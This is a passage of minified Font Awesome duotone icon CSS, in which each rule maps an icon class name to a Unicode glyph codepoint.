fa-temperature-hot:after,.fa-duotone.fa-temperature-sun:after,.fad.fa-temperature-hot:after,.fad.fa-temperature-sun:after{content:"\f76a\f76a"}.fa-duotone.fa-align-left:after,.fad.fa-align-left:after{content:"\f036\f036"}.fa-duotone.fa-dice-d6:after,.fad.fa-dice-d6:after{content:"\f6d1\f6d1"}.fa-duotone.fa-restroom:after,.fad.fa-restroom:after{content:"\f7bd\f7bd"}.fa-duotone.fa-high-definition:after,.fa-duotone.fa-rectangle-hd:after,.fad.fa-high-definition:after,.fad.fa-rectangle-hd:after{content:"\e1ae\e1ae"}.fa-duotone.fa-j:after,.fad.fa-j:after{content:"\4a\4a"}.fa-duotone.fa-galaxy:after,.fad.fa-galaxy:after{content:"\e008\e008"}.fa-duotone.fa-users-viewfinder:after,.fad.fa-users-viewfinder:after{content:"\e595\e595"}.fa-duotone.fa-file-video:after,.fad.fa-file-video:after{content:"\f1c8\f1c8"}.fa-duotone.fa-cherries:after,.fad.fa-cherries:after{content:"\e0ec\e0ec"}.fa-duotone.fa-external-link-alt:after,.fa-duotone.fa-up-right-from-square:after,.fad.fa-external-link-alt:after,.fad.fa-up-right-from-square:after{content:"\f35d\f35d"}.fa-duotone.fa-circle-sort:after,.fa-duotone.fa-sort-circle:after,.fad.fa-circle-sort:after,.fad.fa-sort-circle:after{content:"\e030\e030"}.fa-duotone.fa-table-cells:after,.fa-duotone.fa-th:after,.fad.fa-table-cells:after,.fad.fa-th:after{content:"\f00a\f00a"}.fa-duotone.fa-bag-shopping-minus:after,.fad.fa-bag-shopping-minus:after{content:"\e650\e650"}.fa-duotone.fa-file-pdf:after,.fad.fa-file-pdf:after{content:"\f1c1\f1c1"}.fa-duotone.fa-siren:after,.fad.fa-siren:after{content:"\e02d\e02d"}.fa-duotone.fa-arrow-up-to-dotted-line:after,.fad.fa-arrow-up-to-dotted-line:after{content:"\e0a1\e0a1"}.fa-duotone.fa-image-landscape:after,.fa-duotone.fa-landscape:after,.fad.fa-image-landscape:after,.fad.fa-landscape:after{content:"\e1b5\e1b5"}.fa-duotone.fa-tank-water:after,.fad.fa-tank-water:after{content:"\e452\e452"}.fa-duotone.fa-curling-stone:after,.fa-duotone.fa-curling:after,.fad.fa-curling-stone:after,.fad.fa-curling:after{content:"\f44a\f44a"}.fa-duotone.fa-gamepad-alt:after,.fa-duotone.fa-gamepad-modern:after,.fad.fa-gamepad-alt:after,.fad.fa-gamepad-modern:after{content:"\e5a2\e5a2"}.fa-duotone.fa-messages-question:after,.fad.fa-messages-question:after{content:"\e1e7\e1e7"}.fa-duotone.fa-bible:after,.fa-duotone.fa-book-bible:after,.fad.fa-bible:after,.fad.fa-book-bible:after{content:"\f647\f647"}.fa-duotone.fa-o:after,.fad.fa-o:after{content:"\4f\4f"}.fa-duotone.fa-medkit:after,.fa-duotone.fa-suitcase-medical:after,.fad.fa-medkit:after,.fad.fa-suitcase-medical:after{content:"\f0fa\f0fa"}.fa-duotone.fa-briefcase-arrow-right:after,.fad.fa-briefcase-arrow-right:after{content:"\e2f2\e2f2"}.fa-duotone.fa-expand-wide:after,.fad.fa-expand-wide:after{content:"\f320\f320"}.fa-duotone.fa-clock-eleven-thirty:after,.fad.fa-clock-eleven-thirty:after{content:"\e348\e348"}.fa-duotone.fa-rv:after,.fad.fa-rv:after{content:"\f7be\f7be"}.fa-duotone.fa-user-secret:after,.fad.fa-user-secret:after{content:"\f21b\f21b"}.fa-duotone.fa-otter:after,.fad.fa-otter:after{content:"\f700\f700"}.fa-duotone.fa-dreidel:after,.fad.fa-dreidel:after{content:"\f792\f792"}.fa-duotone.fa-female:after,.fa-duotone.fa-person-dress:after,.fad.fa-female:after,.fad.fa-person-dress:after{content:"\f182\f182"}.fa-duotone.fa-comment-dollar:after,.fad.fa-comment-dollar:after{content:"\f651\f651"}.fa-duotone.fa-briefcase-clock:after,.fa-duotone.fa-business-time:after,.fad.fa-briefcase-clock:after,.fad.fa-business-time:after{content:"\f64a\f64a"}.fa-duotone.fa-flower-tulip:after,.fad.fa-flower-tulip:after{content:"\f801\f801"}.fa-duotone.fa-people-pants-simple:after,.fad.fa-people-pants-simple:after{content:"\e21a\e21a"}.fa-duotone.fa-cloud-drizzle:after,.fad.fa-cloud-drizzle:after{content:"\f738\f738"}.fa-duotone.fa-table-cells-large:after,.fa-duotone.fa-th-large:after,.fad.fa-table-cells-large:after,.fad.fa-th-large:after{content:"\f009\f009"}.fa-duotone.fa-book-tanakh:after,.fa-duotone.fa-tanakh:after,.fad.fa-book-tanakh:after,.fad.fa-tanakh:after{content:"\f827\f827"}.fa-duotone.fa-solar-system:after,.fad.fa-solar-system:after{content:"\e02f\e02f"}.fa-duotone.fa-seal-question:after,.fad.fa-seal-question:after{content:"\e243\e243"}.fa-duotone.fa-phone-volume:after,.fa-duotone.fa-volume-control-phone:after,.fad.fa-phone-volume:after,.fad.fa-volume-control-phone:after{content:"\f2a0\f2a0"}.fa-duotone.fa-disc-drive:after,.fad.fa-disc-drive:after{content:"\f8b5\f8b5"}.fa-duotone.fa-hat-cowboy-side:after,.fad.fa-hat-cowboy-side:after{content:"\f8c1\f8c1"}.fa-duotone.fa-rows:after,.fa-duotone.fa-table-rows:after,.fad.fa-rows:after,.fad.fa-table-rows:after{content:"\e292\e292"}.fa-duotone.fa-location-exclamation:after,.fa-duotone.fa-map-marker-exclamation:after,.fad.fa-location-exclamation:after,.fad.fa-map-marker-exclamation:after{content:"\f608\f608"}.fa-duotone.fa-face-fearful:after,.fad.fa-face-fearful:after{content:"\e375\e375"}.fa-duotone.fa-clipboard-user:after,.fad.fa-clipboard-user:after{content:"\f7f3\f7f3"}.fa-duotone.fa-bus-school:after,.fad.fa-bus-school:after{content:"\f5dd\f5dd"}.fa-duotone.fa-film-slash:after,.fad.fa-film-slash:after{content:"\e179\e179"}.fa-duotone.fa-square-arrow-down-right:after,.fad.fa-square-arrow-down-right:after{content:"\e262\e262"}.fa-duotone.fa-book-sparkles:after,.fa-duotone.fa-book-spells:after,.fad.fa-book-sparkles:after,.fad.fa-book-spells:after{content:"\f6b8\f6b8"}.fa-duotone.fa-washer:after,.fa-duotone.fa-washing-machine:after,.fad.fa-washer:after,.fad.fa-washing-machine:after{content:"\f898\f898"}.fa-duotone.fa-child:after,.fad.fa-child:after{content:"\f1ae\f1ae"}.fa-duotone.fa-lira-sign:after,.fad.fa-lira-sign:after{content:"\f195\f195"}.fa-duotone.fa-user-visor:after,.fad.fa-user-visor:after{content:"\e04c\e04c"}.fa-duotone.fa-file-plus-minus:after,.fad.fa-file-plus-minus:after{content:"\e177\e177"}.fa-duotone.fa-chess-clock-alt:after,.fa-duotone.fa-chess-clock-flip:after,.fad.fa-chess-clock-alt:after,.fad.fa-chess-clock-flip:after{content:"\f43e\f43e"}.fa-duotone.fa-satellite:after,.fad.fa-satellite:after{content:"\f7bf\f7bf"}.fa-duotone.fa-truck-fire:after,.fad.fa-truck-fire:after{content:"\e65a\e65a"}.fa-duotone.fa-plane-lock:after,.fad.fa-plane-lock:after{content:"\e558\e558"}.fa-duotone.fa-steering-wheel:after,.fad.fa-steering-wheel:after{content:"\f622\f622"}.fa-duotone.fa-tag:after,.fad.fa-tag:after{content:"\f02b\f02b"}.fa-duotone.fa-stretcher:after,.fad.fa-stretcher:after{content:"\f825\f825"}.fa-duotone.fa-book-law:after,.fa-duotone.fa-book-section:after,.fad.fa-book-law:after,.fad.fa-book-section:after{content:"\e0c1\e0c1"}.fa-duotone.fa-inboxes:after,.fad.fa-inboxes:after{content:"\e1bb\e1bb"}.fa-duotone.fa-coffee-bean:after,.fad.fa-coffee-bean:after{content:"\e13e\e13e"}.fa-duotone.fa-circle-yen:after,.fad.fa-circle-yen:after{content:"\e5d0\e5d0"}.fa-duotone.fa-brackets-curly:after,.fad.fa-brackets-curly:after{content:"\f7ea\f7ea"}.fa-duotone.fa-ellipsis-stroke-vertical:after,.fa-duotone.fa-ellipsis-v-alt:after,.fad.fa-ellipsis-stroke-vertical:after,.fad.fa-ellipsis-v-alt:after{content:"\f39c\f39c"}.fa-duotone.fa-comment:after,.fad.fa-comment:after{content:"\f075\f075"}.fa-duotone.fa-square-1:after,.fad.fa-square-1:after{content:"\e256\e256"}.fa-duotone.fa-birthday-cake:after,.fa-duotone.fa-cake-candles:after,.fa-duotone.fa-cake:after,.fad.fa-birthday-cake:after,.fad.fa-cake-candles:after,.fad.fa-cake:after{content:"\f1fd\f1fd"}.fa-duotone.fa-head-side:after,.fad.fa-head-side:after{content:"\f6e9\f6e9"}.fa-duotone.fa-truck-ladder:after,.fad.fa-truck-ladder:after{content:"\e657\e657"}.fa-duotone.fa-envelope:after,.fad.fa-envelope:after{content:"\f0e0\f0e0"}.fa-duotone.fa-dolly-empty:after,.fad.fa-dolly-empty:after{content:"\f473\f473"}.fa-duotone.fa-face-tissue:after,.fad.fa-face-tissue:after{content:"\e39c\e39c"}.fa-duotone.fa-angle-double-up:after,.fa-duotone.fa-angles-up:after,.fad.fa-angle-double-up:after,.fad.fa-angles-up:after{content:"\f102\f102"}.fa-duotone.fa-bin-recycle:after,.fad.fa-bin-recycle:after{content:"\e5f7\e5f7"}.fa-duotone.fa-paperclip:after,.fad.fa-paperclip:after{content:"\f0c6\f0c6"}.fa-duotone.fa-chart-line-down:after,.fad.fa-chart-line-down:after{content:"\f64d\f64d"}.fa-duotone.fa-arrow-right-to-city:after,.fad.fa-arrow-right-to-city:after{content:"\e4b3\e4b3"}.fa-duotone.fa-lock-a:after,.fad.fa-lock-a:after{content:"\e422\e422"}.fa-duotone.fa-ribbon:after,.fad.fa-ribbon:after{content:"\f4d6\f4d6"}.fa-duotone.fa-lungs:after,.fad.fa-lungs:after{content:"\f604\f604"}.fa-duotone.fa-person-pinball:after,.fad.fa-person-pinball:after{content:"\e21d\e21d"}.fa-duotone.fa-arrow-up-9-1:after,.fa-duotone.fa-sort-numeric-up-alt:after,.fad.fa-arrow-up-9-1:after,.fad.fa-sort-numeric-up-alt:after{content:"\f887\f887"}.fa-duotone.fa-apple-core:after,.fad.fa-apple-core:after{content:"\e08f\e08f"}.fa-duotone.fa-circle-y:after,.fad.fa-circle-y:after{content:"\e12f\e12f"}.fa-duotone.fa-h6:after,.fad.fa-h6:after{content:"\e413\e413"}.fa-duotone.fa-litecoin-sign:after,.fad.fa-litecoin-sign:after{content:"\e1d3\e1d3"}.fa-duotone.fa-circle-small:after,.fad.fa-circle-small:after{content:"\e122\e122"}.fa-duotone.fa-border-none:after,.fad.fa-border-none:after{content:"\f850\f850"}.fa-duotone.fa-arrow-turn-down-left:after,.fad.fa-arrow-turn-down-left:after{content:"\e2e1\e2e1"}.fa-duotone.fa-circle-nodes:after,.fad.fa-circle-nodes:after{content:"\e4e2\e4e2"}.fa-duotone.fa-parachute-box:after,.fad.fa-parachute-box:after{content:"\f4cd\f4cd"}.fa-duotone.fa-reflect-horizontal:after,.fad.fa-reflect-horizontal:after{content:"\e664\e664"}.fa-duotone.fa-comment-alt-medical:after,.fa-duotone.fa-message-medical:after,.fad.fa-comment-alt-medical:after,.fad.fa-message-medical:after{content:"\f7f4\f7f4"}.fa-duotone.fa-rugby-ball:after,.fad.fa-rugby-ball:after{content:"\e3c6\e3c6"}.fa-duotone.fa-comment-music:after,.fad.fa-comment-music:after{content:"\f8b0\f8b0"}.fa-duotone.fa-indent:after,.fad.fa-indent:after{content:"\f03c\f03c"}.fa-duotone.fa-tree-alt:after,.fa-duotone.fa-tree-deciduous:after,.fad.fa-tree-alt:after,.fad.fa-tree-deciduous:after{content:"\f400\f400"}.fa-duotone.fa-puzzle-piece-alt:after,.fa-duotone.fa-puzzle-piece-simple:after,.fad.fa-puzzle-piece-alt:after,.fad.fa-puzzle-piece-simple:after{content:"\e231\e231"}.fa-duotone.fa-truck-field-un:after,.fad.fa-truck-field-un:after{content:"\e58e\e58e"}.fa-duotone.fa-nfc-trash:after,.fad.fa-nfc-trash:after{content:"\e1fd\e1fd"}.fa-duotone.fa-hourglass-empty:after,.fa-duotone.fa-hourglass:after,.fad.fa-hourglass-empty:after,.fad.fa-hourglass:after{content:"\f254\f254"}.fa-duotone.fa-mountain:after,.fad.fa-mountain:after{content:"\f6fc\f6fc"}.fa-duotone.fa-file-times:after,.fa-duotone.fa-file-xmark:after,.fad.fa-file-times:after,.fad.fa-file-xmark:after{content:"\f317\f317"}.fa-duotone.fa-home-heart:after,.fa-duotone.fa-house-heart:after,.fad.fa-home-heart:after,.fad.fa-house-heart:after{content:"\f4c9\f4c9"}.fa-duotone.fa-house-chimney-blank:after,.fad.fa-house-chimney-blank:after{content:"\e3b0\e3b0"}.fa-duotone.fa-meter-bolt:after,.fad.fa-meter-bolt:after{content:"\e1e9\e1e9"}.fa-duotone.fa-user-doctor:after,.fa-duotone.fa-user-md:after,.fad.fa-user-doctor:after,.fad.fa-user-md:after{content:"\f0f0\f0f0"}.fa-duotone.fa-slash-back:after,.fad.fa-slash-back:after{content:"\5c\5c"}.fa-duotone.fa-circle-info:after,.fa-duotone.fa-info-circle:after,.fad.fa-circle-info:after,.fad.fa-info-circle:after{content:"\f05a\f05a"}.fa-duotone.fa-fishing-rod:after,.fad.fa-fishing-rod:after{content:"\e3a8\e3a8"}.fa-duotone.fa-hammer-crash:after,.fad.fa-hammer-crash:after{content:"\e414\e414"}.fa-duotone.fa-message-heart:after,.fad.fa-message-heart:after{content:"\e5c9\e5c9"}.fa-duotone.fa-cloud-meatball:after,.fad.fa-cloud-meatball:after{content:"\f73b\f73b"}.fa-duotone.fa-camera-polaroid:after,.fad.fa-camera-polaroid:after{content:"\f8aa\f8aa"}.fa-duotone.fa-camera-alt:after,.fa-duotone.fa-camera:after,.fad.fa-camera-alt:after,.fad.fa-camera:after{content:"\f030\f030"}.fa-duotone.fa-square-virus:after,.fad.fa-square-virus:after{content:"\e578\e578"}.fa-duotone.fa-cart-arrow-up:after,.fad.fa-cart-arrow-up:after{content:"\e3ee\e3ee"}.fa-duotone.fa-meteor:after,.fad.fa-meteor:after{content:"\f753\f753"}.fa-duotone.fa-car-on:after,.fad.fa-car-on:after{content:"\e4dd\e4dd"}.fa-duotone.fa-sleigh:after,.fad.fa-sleigh:after{content:"\f7cc\f7cc"}.fa-duotone.fa-arrow-down-1-9:after,.fa-duotone.fa-sort-numeric-asc:after,.fa-duotone.fa-sort-numeric-down:after,.fad.fa-arrow-down-1-9:after,.fad.fa-sort-numeric-asc:after,.fad.fa-sort-numeric-down:after{content:"\f162\f162"}.fa-duotone.fa-buoy-mooring:after,.fad.fa-buoy-mooring:after{content:"\e5b6\e5b6"}.fa-duotone.fa-square-4:after,.fad.fa-square-4:after{content:"\e259\e259"}.fa-duotone.fa-hand-holding-droplet:after,.fa-duotone.fa-hand-holding-water:after,.fad.fa-hand-holding-droplet:after,.fad.fa-hand-holding-water:after{content:"\f4c1\f4c1"}.fa-duotone.fa-file-eps:after,.fad.fa-file-eps:after{content:"\e644\e644"}.fa-duotone.fa-tricycle-adult:after,.fad.fa-tricycle-adult:after{content:"\e5c4\e5c4"}.fa-duotone.fa-waveform:after,.fad.fa-waveform:after{content:"\f8f1\f8f1"}.fa-duotone.fa-water:after,.fad.fa-water:after{content:"\f773\f773"}.fa-duotone.fa-star-sharp-half-alt:after,.fa-duotone.fa-star-sharp-half-stroke:after,.fad.fa-star-sharp-half-alt:after,.fad.fa-star-sharp-half-stroke:after{content:"\e28d\e28d"}.fa-duotone.fa-nfc-signal:after,.fad.fa-nfc-signal:after{content:"\e1fb\e1fb"}.fa-duotone.fa-plane-prop:after,.fad.fa-plane-prop:after{content:"\e22b\e22b"}.fa-duotone.fa-calendar-check:after,.fad.fa-calendar-check:after{content:"\f274\f274"}.fa-duotone.fa-clock-desk:after,.fad.fa-clock-desk:after{content:"\e134\e134"}.fa-duotone.fa-calendar-clock:after,.fa-duotone.fa-calendar-time:after,.fad.fa-calendar-clock:after,.fad.fa-calendar-time:after{content:"\e0d2\e0d2"}.fa-duotone.fa-braille:after,.fad.fa-braille:after{content:"\f2a1\f2a1"}.fa-duotone.fa-prescription-bottle-alt:after,.fa-duotone.fa-prescription-bottle-medical:after,.fad.fa-prescription-bottle-alt:after,.fad.fa-prescription-bottle-medical:after{content:"\f486\f486"}.fa-duotone.fa-plate-utensils:after,.fad.fa-plate-utensils:after{content:"\e43b\e43b"}.fa-duotone.fa-family-pants:after,.fad.fa-family-pants:after{content:"\e302\e302"}.fa-duotone.fa-hose-reel:after,.fad.fa-hose-reel:after{content:"\e41a\e41a"}.fa-duotone.fa-house-window:after,.fad.fa-house-window:after{content:"\e3b3\e3b3"}.fa-duotone.fa-landmark:after,.fad.fa-landmark:after{content:"\f66f\f66f"}.fa-duotone.fa-truck:after,.fad.fa-truck:after{content:"\f0d1\f0d1"}.fa-duotone.fa-music-magnifying-glass:after,.fad.fa-music-magnifying-glass:after{content:"\e662\e662"}.fa-duotone.fa-crosshairs:after,.fad.fa-crosshairs:after{content:"\f05b\f05b"}.fa-duotone.fa-cloud-rainbow:after,.fad.fa-cloud-rainbow:after{content:"\f73e\f73e"}.fa-duotone.fa-person-cane:after,.fad.fa-person-cane:after{content:"\e53c\e53c"}.fa-duotone.fa-alien:after,.fad.fa-alien:after{content:"\f8f5\f8f5"}.fa-duotone.fa-tent:after,.fad.fa-tent:after{content:"\e57d\e57d"}.fa-duotone.fa-laptop-binary:after,.fad.fa-laptop-binary:after{content:"\e5e7\e5e7"}.fa-duotone.fa-vest-patches:after,.fad.fa-vest-patches:after{content:"\e086\e086"}.fa-duotone.fa-people-dress-simple:after,.fad.fa-people-dress-simple:after{content:"\e218\e218"}.fa-duotone.fa-check-double:after,.fad.fa-check-double:after{content:"\f560\f560"}.fa-duotone.fa-arrow-down-a-z:after,.fa-duotone.fa-sort-alpha-asc:after,.fa-duotone.fa-sort-alpha-down:after,.fad.fa-arrow-down-a-z:after,.fad.fa-sort-alpha-asc:after,.fad.fa-sort-alpha-down:after{content:"\f15d\f15d"}.fa-duotone.fa-bowling-ball-pin:after,.fad.fa-bowling-ball-pin:after{content:"\e0c3\e0c3"}.fa-duotone.fa-bell-school-slash:after,.fad.fa-bell-school-slash:after{content:"\f5d6\f5d6"}.fa-duotone.fa-plus-large:after,.fad.fa-plus-large:after{content:"\e59e\e59e"}.fa-duotone.fa-money-bill-wheat:after,.fad.fa-money-bill-wheat:after{content:"\e52a\e52a"}.fa-duotone.fa-camera-viewfinder:after,.fa-duotone.fa-screenshot:after,.fad.fa-camera-viewfinder:after,.fad.fa-screenshot:after{content:"\e0da\e0da"}.fa-duotone.fa-comment-alt-music:after,.fa-duotone.fa-message-music:after,.fad.fa-comment-alt-music:after,.fad.fa-message-music:after{content:"\f8af\f8af"}.fa-duotone.fa-car-building:after,.fad.fa-car-building:after{content:"\f859\f859"}.fa-duotone.fa-border-bottom-right:after,.fa-duotone.fa-border-style-alt:after,.fad.fa-border-bottom-right:after,.fad.fa-border-style-alt:after{content:"\f854\f854"}.fa-duotone.fa-octagon:after,.fad.fa-octagon:after{content:"\f306\f306"}.fa-duotone.fa-comment-arrow-up-right:after,.fad.fa-comment-arrow-up-right:after{content:"\e145\e145"}.fa-duotone.fa-octagon-divide:after,.fad.fa-octagon-divide:after{content:"\e203\e203"}.fa-duotone.fa-cookie:after,.fad.fa-cookie:after{content:"\f563\f563"}.fa-duotone.fa-arrow-left-rotate:after,.fa-duotone.fa-arrow-rotate-back:after,.fa-duotone.fa-arrow-rotate-backward:after,.fa-duotone.fa-arrow-rotate-left:after,.fa-duotone.fa-undo:after,.fad.fa-arrow-left-rotate:after,.fad.fa-arrow-rotate-back:after,.fad.fa-arrow-rotate-backward:after,.fad.fa-arrow-rotate-left:after,.fad.fa-undo:after{content:"\f0e2\f0e2"}.fa-duotone.fa-tv-music:after,.fad.fa-tv-music:after{content:"\f8e6\f8e6"}.fa-duotone.fa-hard-drive:after,.fa-duotone.fa-hdd:after,.fad.fa-hard-drive:after,.fad.fa-hdd:after{content:"\f0a0\f0a0"}.fa-duotone.fa-reel:after,.fad.fa-reel:after{content:"\e238\e238"}.fa-duotone.fa-face-grin-squint-tears:after,.fa-duotone.fa-grin-squint-tears:after,.fad.fa-face-grin-squint-tears:after,.fad.fa-grin-squint-tears:after{content:"\f586\f586"}.fa-duotone.fa-dumbbell:after,.fad.fa-dumbbell:after{content:"\f44b\f44b"}.fa-duotone.fa-list-alt:after,.fa-duotone.fa-rectangle-list:after,.fad.fa-list-alt:after,.fad.fa-rectangle-list:after{content:"\f022\f022"}.fa-duotone.fa-tarp-droplet:after,.fad.fa-tarp-droplet:after{content:"\e57c\e57c"}.fa-duotone.fa-alarm-exclamation:after,.fad.fa-alarm-exclamation:after{content:"\f843\f843"}.fa-duotone.fa-house-medical-circle-check:after,.fad.fa-house-medical-circle-check:after{content:"\e511\e511"}.fa-duotone.fa-traffic-cone:after,.fad.fa-traffic-cone:after{content:"\f636\f636"}.fa-duotone.fa-grate:after,.fad.fa-grate:after{content:"\e193\e193"}.fa-duotone.fa-arrow-down-right:after,.fad.fa-arrow-down-right:after{content:"\e093\e093"}.fa-duotone.fa-person-skiing-nordic:after,.fa-duotone.fa-skiing-nordic:after,.fad.fa-person-skiing-nordic:after,.fad.fa-skiing-nordic:after{content:"\f7ca\f7ca"}.fa-duotone.fa-calendar-plus:after,.fad.fa-calendar-plus:after{content:"\f271\f271"}.fa-duotone.fa-person-from-portal:after,.fa-duotone.fa-portal-exit:after,.fad.fa-person-from-portal:after,.fad.fa-portal-exit:after{content:"\e023\e023"}.fa-duotone.fa-plane-arrival:after,.fad.fa-plane-arrival:after{content:"\f5af\f5af"}.fa-duotone.fa-cowbell-circle-plus:after,.fa-duotone.fa-cowbell-more:after,.fad.fa-cowbell-circle-plus:after,.fad.fa-cowbell-more:after{content:"\f8b4\f8b4"}.fa-duotone.fa-arrow-alt-circle-left:after,.fa-duotone.fa-circle-left:after,.fad.fa-arrow-alt-circle-left:after,.fad.fa-circle-left:after{content:"\f359\f359"}.fa-duotone.fa-distribute-spacing-vertical:after,.fad.fa-distribute-spacing-vertical:after{content:"\e366\e366"}.fa-duotone.fa-signal-alt-2:after,.fa-duotone.fa-signal-bars-fair:after,.fad.fa-signal-alt-2:after,.fad.fa-signal-bars-fair:after{content:"\f692\f692"}.fa-duotone.fa-sportsball:after,.fad.fa-sportsball:after{content:"\e44b\e44b"}.fa-duotone.fa-game-console-handheld-crank:after,.fad.fa-game-console-handheld-crank:after{content:"\e5b9\e5b9"}.fa-duotone.fa-subway:after,.fa-duotone.fa-train-subway:after,.fad.fa-subway:after,.fad.fa-train-subway:after{content:"\f239\f239"}.fa-duotone.fa-chart-gantt:after,.fad.fa-chart-gantt:after{content:"\e0e4\e0e4"}.fa-duotone.fa-face-smile-upside-down:after,.fad.fa-face-smile-upside-down:after{content:"\e395\e395"}.fa-duotone.fa-ball-pile:after,.fad.fa-ball-pile:after{content:"\f77e\f77e"}.fa-duotone.fa-badge-dollar:after,.fad.fa-badge-dollar:after{content:"\f645\f645"}.fa-duotone.fa-money-bills-alt:after,.fa-duotone.fa-money-bills-simple:after,.fad.fa-money-bills-alt:after,.fad.fa-money-bills-simple:after{content:"\e1f4\e1f4"}.fa-duotone.fa-list-timeline:after,.fad.fa-list-timeline:after{content:"\e1d1\e1d1"}.fa-duotone.fa-indian-rupee-sign:after,.fa-duotone.fa-indian-rupee:after,.fa-duotone.fa-inr:after,.fad.fa-indian-rupee-sign:after,.fad.fa-indian-rupee:after,.fad.fa-inr:after{content:"\e1bc\e1bc"}.fa-duotone.fa-crop-alt:after,.fa-duotone.fa-crop-simple:after,.fad.fa-crop-alt:after,.fad.fa-crop-simple:after{content:"\f565\f565"}.fa-duotone.fa-money-bill-1:after,.fa-duotone.fa-money-bill-alt:after,.fad.fa-money-bill-1:after,.fad.fa-money-bill-alt:after{content:"\f3d1\f3d1"}.fa-duotone.fa-left-long:after,.fa-duotone.fa-long-arrow-alt-left:after,.fad.fa-left-long:after,.fad.fa-long-arrow-alt-left:after{content:"\f30a\f30a"}.fa-duotone.fa-keyboard-down:after,.fad.fa-keyboard-down:after{content:"\e1c2\e1c2"}.fa-duotone.fa-circle-up-right:after,.fad.fa-circle-up-right:after{content:"\e129\e129"}.fa-duotone.fa-cloud-bolt-moon:after,.fa-duotone.fa-thunderstorm-moon:after,.fad.fa-cloud-bolt-moon:after,.fad.fa-thunderstorm-moon:after{content:"\f76d\f76d"}.fa-duotone.fa-turn-left-up:after,.fad.fa-turn-left-up:after{content:"\e638\e638"}.fa-duotone.fa-dna:after,.fad.fa-dna:after{content:"\f471\f471"}.fa-duotone.fa-virus-slash:after,.fad.fa-virus-slash:after{content:"\e075\e075"}.fa-duotone.fa-bracket-round-right:after,.fad.fa-bracket-round-right:after{content:"\29\29"}.fa-duotone.fa-circle-sterling:after,.fad.fa-circle-sterling:after{content:"\e5cf\e5cf"}.fa-duotone.fa-circle-5:after,.fad.fa-circle-5:after{content:"\e0f2\e0f2"}.fa-duotone.fa-minus:after,.fa-duotone.fa-subtract:after,.fad.fa-minus:after,.fad.fa-subtract:after{content:"\f068\f068"}.fa-duotone.fa-fire-flame:after,.fa-duotone.fa-flame:after,.fad.fa-fire-flame:after,.fad.fa-flame:after{content:"\f6df\f6df"}.fa-duotone.fa-arrow-alt-to-right:after,.fa-duotone.fa-right-to-line:after,.fad.fa-arrow-alt-to-right:after,.fad.fa-right-to-line:after{content:"\f34c\f34c"}.fa-duotone.fa-gif:after,.fad.fa-gif:after{content:"\e190\e190"}.fa-duotone.fa-chess:after,.fad.fa-chess:after{content:"\f439\f439"}.fa-duotone.fa-trash-slash:after,.fad.fa-trash-slash:after{content:"\e2b3\e2b3"}.fa-duotone.fa-arrow-left-long:after,.fa-duotone.fa-long-arrow-left:after,.fad.fa-arrow-left-long:after,.fad.fa-long-arrow-left:after{content:"\f177\f177"}.fa-duotone.fa-plug-circle-check:after,.fad.fa-plug-circle-check:after{content:"\e55c\e55c"}.fa-duotone.fa-font-case:after,.fad.fa-font-case:after{content:"\f866\f866"}.fa-duotone.fa-street-view:after,.fad.fa-street-view:after{content:"\f21d\f21d"}.fa-duotone.fa-arrow-down-left:after,.fad.fa-arrow-down-left:after{content:"\e091\e091"}.fa-duotone.fa-franc-sign:after,.fad.fa-franc-sign:after{content:"\e18f\e18f"}.fa-duotone.fa-flask-poison:after,.fa-duotone.fa-flask-round-poison:after,.fad.fa-flask-poison:after,.fad.fa-flask-round-poison:after{content:"\f6e0\f6e0"}.fa-duotone.fa-volume-off:after,.fad.fa-volume-off:after{content:"\f026\f026"}.fa-duotone.fa-book-circle-arrow-right:after,.fad.fa-book-circle-arrow-right:after{content:"\e0bc\e0bc"}.fa-duotone.fa-chart-user:after,.fa-duotone.fa-user-chart:after,.fad.fa-chart-user:after,.fad.fa-user-chart:after{content:"\f6a3\f6a3"}.fa-duotone.fa-american-sign-language-interpreting:after,.fa-duotone.fa-asl-interpreting:after,.fa-duotone.fa-hands-american-sign-language-interpreting:after,.fa-duotone.fa-hands-asl-interpreting:after,.fad.fa-american-sign-language-interpreting:after,.fad.fa-asl-interpreting:after,.fad.fa-hands-american-sign-language-interpreting:after,.fad.fa-hands-asl-interpreting:after{content:"\f2a3\f2a3"}.fa-duotone.fa-presentation-screen:after,.fa-duotone.fa-presentation:after,.fad.fa-presentation-screen:after,.fad.fa-presentation:after{content:"\f685\f685"}.fa-duotone.fa-circle-bolt:after,.fad.fa-circle-bolt:after{content:"\e0fe\e0fe"}.fa-duotone.fa-face-smile-halo:after,.fad.fa-face-smile-halo:after{content:"\e38f\e38f"}.fa-duotone.fa-cart-circle-arrow-down:after,.fad.fa-cart-circle-arrow-down:after{content:"\e3ef\e3ef"}.fa-duotone.fa-house-person-arrive:after,.fa-duotone.fa-house-person-return:after,.fa-duotone.fa-house-return:after,.fad.fa-house-person-arrive:after,.fad.fa-house-person-return:after,.fad.fa-house-return:after{content:"\e011\e011"}.fa-duotone.fa-comment-alt-times:after,.fa-duotone.fa-message-times:after,.fa-duotone.fa-message-xmark:after,.fad.fa-comment-alt-times:after,.fad.fa-message-times:after,.fad.fa-message-xmark:after{content:"\f4ab\f4ab"}.fa-duotone.fa-file-award:after,.fa-duotone.fa-file-certificate:after,.fad.fa-file-award:after,.fad.fa-file-certificate:after{content:"\f5f3\f5f3"}.fa-duotone.fa-user-doctor-hair-long:after,.fad.fa-user-doctor-hair-long:after{content:"\e459\e459"}.fa-duotone.fa-camera-home:after,.fa-duotone.fa-camera-security:after,.fad.fa-camera-home:after,.fad.fa-camera-security:after{content:"\f8fe\f8fe"}.fa-duotone.fa-cog:after,.fa-duotone.fa-gear:after,.fad.fa-cog:after,.fad.fa-gear:after{content:"\f013\f013"}.fa-duotone.fa-droplet-slash:after,.fa-duotone.fa-tint-slash:after,.fad.fa-droplet-slash:after,.fad.fa-tint-slash:after{content:"\f5c7\f5c7"}.fa-duotone.fa-book-heart:after,.fad.fa-book-heart:after{content:"\f499\f499"}.fa-duotone.fa-mosque:after,.fad.fa-mosque:after{content:"\f678\f678"}.fa-duotone.fa-duck:after,.fad.fa-duck:after{content:"\f6d8\f6d8"}.fa-duotone.fa-mosquito:after,.fad.fa-mosquito:after{content:"\e52b\e52b"}.fa-duotone.fa-star-of-david:after,.fad.fa-star-of-david:after{content:"\f69a\f69a"}.fa-duotone.fa-flag-alt:after,.fa-duotone.fa-flag-swallowtail:after,.fad.fa-flag-alt:after,.fad.fa-flag-swallowtail:after{content:"\f74c\f74c"}.fa-duotone.fa-person-military-rifle:after,.fad.fa-person-military-rifle:after{content:"\e54b\e54b"}.fa-duotone.fa-car-garage:after,.fad.fa-car-garage:after{content:"\f5e2\f5e2"}.fa-duotone.f